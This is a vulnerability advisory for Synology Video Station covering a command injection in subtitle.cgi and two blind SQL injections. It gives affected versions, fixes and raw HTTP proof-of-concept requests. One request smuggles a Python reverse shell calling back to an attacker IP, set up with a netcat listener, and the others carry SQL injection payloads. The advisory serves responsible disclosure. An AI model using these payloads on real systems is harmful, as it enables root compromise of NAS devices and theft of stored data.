Abstract
It was discovered that Synology Video Station is vulnerable to command injection that allows an attacker to execute arbitrary system commands with root privileges. In addition, Video Station is affected by multiple SQL injection vulnerabilities that allows for execution of arbitrary SQL statements with DBA privileges. As a result it is possible to compromise the PostgreSQL database server.
Affected versions
These issues affect Synology Video Station version up to and including version 1.5-0757.
Fix
Synology has reported that these issue have been resolved in:
- Video Station version 1.5-0757 [audiotrack.cgi]
- Video Station version 1.5-0763 [watchstatus.cgi]
- Video Station version 1.5-0763 [subtitle.cgi]
Introduction

Video Station is a video organizer with more than 7.610.000+ installations. And is used for playing of video files on computer and mobile phone. Video Station also lets users share videos with friends and family easily by eliminating account and password setup.
It was discovered that Synology Video Station is vulnerable to command injection that allows an attacker to execute arbitrary system commands with root privileges. In addition, Video Station is affected by multiple SQL injection vulnerabilities that allows for execution of arbitrary SQL statements with DBA privileges. As a result it is possible to compromise the PostgreSQL database server.
Command injection vulnerability in subtitle.cgi
A command injection vulnerability exists in the subtitle.cgi CGI script. This issue exists in the subtitle_codepage parameter, which allows an attacker to execute arbitrary commands with root privileges. The script subtitle.cgi can also be called when the 'public share' option is enabled. With this option enabled, this issue can also be exploited by an unauthenticated remote attacker. This vulnerability can be used to compromise a Synology DiskStation NAS, including all data stored on the NAS, and the NAS as stepping stone to attack other systems.
Proof of concept
- Start netcat on attacker's system:
nc -nvlp 80
- Submit the following request (change the IP - 192.168.1.20 - & port number - 80):
GET /webapi/VideoStation/subtitle.cgi?id=193&api=SYNO.VideoStation.Subtitle&method=get&version=2&subtitle_id=%2Fvolume1%2Fvideo%2Fmr.robot.s01e10.720p.hdtv.x264-killers.nfo%2FMr.Robot.S01E10.720p.HDTV.x264-KILLERS.2aafa5c.eng.srt&subtitle_codepage=auto**%26python%20-c%20'import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%22192.168.1.20%22,80));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call(%5b%22/bin/sh%22,%22-i%22%5d);'%26**&preview=false&sharing_id=kSiNy0Pp HTTP/1.1
Host: 192.168.1.13:5000
User-Agent: Mozilla/5.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
SQL injection vulnerability in watchstatus.cgi
A (blind) SQL injection vulnerability exists in the watchstatus.cgi CGI script. This issue exists in the code handling the 'id' parameter and allows an attacker to execute arbitrary SQL statements with DBA privileges. As a result it is possible to compromise the PostgreSQL database server. In the following screenshot this issue is exploited using sqlmap.

Proof of concept
POST /webapi/VideoStation/watchstatus.cgi HTTP/1.1
Host: 192.168.1.13:5000
User-Agent: Mozilla/5.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
*X-SYNO-TOKEN: Lq6mE9ANV2egU*
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 80
Cookie: stay_login=0; id=Lq5QWGqg7Rnzc13A0LTN001710; jwplayer.volume=50
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
id=**15076178770%20or%204864%3d4864--%20**&position=10.05&api=SYNO.VideoStation.WatchStatus&method=setinfo&version=1
It should be noted that the X-SYNO-TOKEN header provides protection against Cross-Site Request Forgery attacks. As of DSM version 5.2-5592 Update 3, this protection is enabled by default.
SQL injection vulnerability in audiotrack.cgi
A (blind) SQL injection vulnerability exists in the audiotrack.cgi CGI script. This issue exists in the code handling the id parameter and allows an attacker to execute arbitrary SQL statements with DBA privileges. As a result it is possible to compromise the PostgreSQL database server.
Proof of concept
POST /webapi/VideoStation/audiotrack.cgi HTTP/1.1
Content-Length: 294
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-SYNO-TOKEN: 7IKJdJMa8cutE
Host: <hostname>:5000
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0
Accept-Charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7
Connection: close
Pragma: no-cache
Cache-Control: no-cache
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cookie: stay_login=0; id=7IivlxDM9MFb213A0LTN001710
id=**1%20AND%20%28SELECT%20%28CASE%20WHEN%20%28%28SELECT%20usesuper%3Dtrue%20FROM%20pg_user%20WHERE%20usename%3DCURRENT_USER%20OFFSET%200%20LIMIT%201%29%29%20THEN%20%28CHR%2849%29%29%20ELSE%20%28CHR%2848%29%29%20END%29%29%3D%28CHR%2849%29%29**&api=SYNO.VideoStation.AudioTrack&method=list&version=1